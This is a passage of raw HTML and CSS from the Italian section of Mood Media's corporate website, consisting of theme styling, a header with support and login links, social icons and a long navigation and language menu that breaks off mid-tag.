h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="page-template-default page page-id-250073 page-child parent-pageid-226295 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+39 (0) 11 013 30 65					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Supporto</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/it/client-login/" style="color:#fff !important;" id="loginevent">Accesso</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="eager" fetchpriority="high" decoding="async"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="eager" fetchpriority="high" decoding="async"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="eager" fetchpriority="high" decoding="async"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="eager" fetchpriority="high" decoding="async"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/it/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Italia" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409888"><a>Tipo di azienda</a>
<ul class="sub-menu">
	<li id="menu-item-378180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378180"><a href="https://moodmedia.com/it/soluzioni-di-franchising/">Soluzione per un franchising</a></li>
	<li id="menu-item-2409887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409887"><a href="https://moodmedia.com/it/soluzioni-aziendali/">Soluzione per un&#8217;azienda</a></li>
</ul>
</li>
<li id="menu-item-42644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42644"><a>Soluzioni</a>
<ul class="sub-menu">
	<li id="menu-item-258370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258370"><a href="https://moodmedia.com/it/soluzioni-di-sistema/">Sistemi audiovisivi</a>
	<ul class="sub-menu">
		<li id="menu-item-258371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258371"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sistemi-audio-professionali/">Audio</a></li>
		<li id="menu-item-258372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258372"><a href="https://moodmedia.com/it/soluzioni-di-sistema/soluzioni-audiovisive/">Audiovisivi</a></li>
		<li id="menu-item-333538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333538"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sala-conferenze-av/">Sala conferenze</a></li>
		<li id="menu-item-333539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333539"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sistemi-drive-thru-e-manutenzione/">Drive-Thru</a></li>
		<li id="menu-item-333540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333540"><a href="https://moodmedia.com/it/soluzioni-di-sistema/mascheramento-del-suono/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-311372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-311372"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-258282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258282"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/segnaletica-digitale/">Digital Signage</a></li>
		<li id="menu-item-258283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258283"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/schede-di-menu-digitali/">Menù digitali</a></li>
		<li id="menu-item-333572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333572"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/pareti-video/">Video Wall</a></li>
	</ul>
</li>
	<li id="menu-item-333573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333573"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/soluzioni-di-messaggistica/">Messaggi audio</a>
	<ul class="sub-menu">
		<li id="menu-item-333575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333575"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/messaggistica-in-negozio/">Messaggi audio In-Store</a></li>
		<li id="menu-item-333577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333577"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/messaggistica-in-attesa/">Messaggi audio di attesa</a></li>
		<li id="menu-item-334103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334103"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/musica-in-attesa/">Musica di attesa</a></li>
	</ul>
</li>
	<li id="menu-item-258284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258284"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/">Musica</a>
	<ul class="sub-menu">
		<li id="menu-item-258326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258326"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/musica-per-gli-affari/">Musica In-Store</a></li>
	</ul>
</li>
	<li id="menu-item-258327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258327"><a href="https://moodmedia.com/it/soluzioni-per-il-profumo/">Marketing olfattivo</a>
	<ul class="sub-menu">
		<li id="menu-item-258328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258328"><a href="https://moodmedia.com/it/soluzioni-per-il-profumo/marketing-del-profumo/">Marketing olfattivo</a></li>
	</ul>
</li>
	<li id="menu-item-2417494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417494"><a href="https://moodmedia.com/it/vibenomica/">Pubblicità In-Store</a></li>
	<li id="menu-item-2417493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417493"><a href="https://moodmedia.com/it/servizi-gestiti/">Servizi gestiti</a></li>
</ul>
</li>
<li id="menu-item-42694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42694"><a>Industrie</a>
<ul class="sub-menu">
	<li id="menu-item-195791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195791"><a href="https://moodmedia.com/it/vendita-al-dettaglio/">Commercio al dettaglio</a></li>
	<li id="menu-item-195790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195790"><a href="https://moodmedia.com/it/qsr/">Fast-Food</a></li>
	<li id="menu-item-258457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258457"><a href="https://moodmedia.com/it/finanziario/">Finanza</a></li>
	<li id="menu-item-258458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258458"><a href="https://moodmedia.com/it/fitness/">Fitness</a></li>
	<li id="menu-item-334113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334113"><a href="https://moodmedia.com/it/ospitalita/">Hôtellerie</a></li>
	<li id="menu-item-258415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258415"><a href="https://moodmedia.com/it/automotive/">Industria automobilistica</a></li>
	<li id="menu-item-258456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258456"><a href="https://moodmedia.com/it/negozi-di-alimentari/">Negozi locali</a></li>
	<li id="menu-item-258535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258535"><a href="https://moodmedia.com/it/ristoranti/">Ristoranti</a></li>
	<li id="menu-item-258536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258536"><a href="https://moodmedia.com/it/salone-e-spa/">Saloni &#038; SPA</a></li>
	<li id="menu-item-285178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285178"><a href="https://moodmedia.com/it/sanita/">Sanità</a></li>
	<li id="menu-item-334112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334112"><a href="https://moodmedia.com/it/drogheria/">Supermercati</a></li>
</ul>
</li>
<li id="menu-item-42761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42761"><a>Risorse</a>
<ul class="sub-menu">
	<li id="menu-item-42742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42742"><a>Demo</a>
	<ul class="sub-menu">
		<li id="menu-item-334114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334114"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/campioni-di-segnaletica-digitale/">Video</a></li>
		<li id="menu-item-258570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258570"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/campioni-di-messaggistica/">Messaggi audio</a></li>
		<li id="menu-item-258537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258537"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/campioni-di-musica/">Musica</a></li>
	</ul>
</li>
	<li id="menu-item-258571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258571"><a href="https://moodmedia.com/it/casi-di-studio/">Case Studies</a></li>
	<li id="menu-item-259095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259095"><a href="https://moodmedia.com/it/blog/">Trends</a></li>
</ul>
</li>
<li id="menu-item-169705" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-169705"><a href="https://moodmedia.com/it/contattateci/contatto-vendite/">Richiesta di informazioni</a></li>
<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/azienda/condizioni-duso/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/company/terms-of-use/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/bedrijf/gebruiksvoorwaarden/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/entreprise/conditions-dutilisation/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/spolecnost/podminky-pouziti/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/unternehmen/nutzungsbedingungen/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/empresa/condiciones-de-uso/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/entreprise/conditions-dutilisation/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/company/terms-of-use/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/company/terms-of-use/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%97%d6%b6%d7%91%d7%a8%d6%b8%d7%94/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/company/terms-of-use/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/vallalat/hasznalati-feltetelek/" title="Magyarország"><img
            class="wpml-ls-flag"
